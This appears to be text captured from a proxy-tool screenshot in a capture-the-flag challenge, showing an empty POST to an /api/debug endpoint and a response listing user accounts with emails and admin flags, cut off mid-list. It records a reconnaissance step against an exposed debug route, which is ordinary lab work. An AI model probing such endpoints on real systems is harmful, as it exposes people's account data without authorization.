 Request
Pretty Raw Hex \n
1 POST /api/debug HTTP/1.1
2 Host: digitaldragonsctf-the-lost-diamond-of-hanoi.chals.io
3 Content-Type: application/json
4 Content-Length: 2
5
6 {
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Mon, 26 Aug 2024 07:46:04 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 410
7
8 [
{
"email":"finalboss@digitaldragonsctf.com",
"id":1,
"is_admin":true,
"username":"admin"
},
{
"email":"ven@digitaldragonsctf.com",
"id":2,
"is_admin":false,
"username":"ven"
},
{
"email":"jake@digitaldragonsctf.com",
"id":3,
"is_admin":false,
"username":"jake"
},
{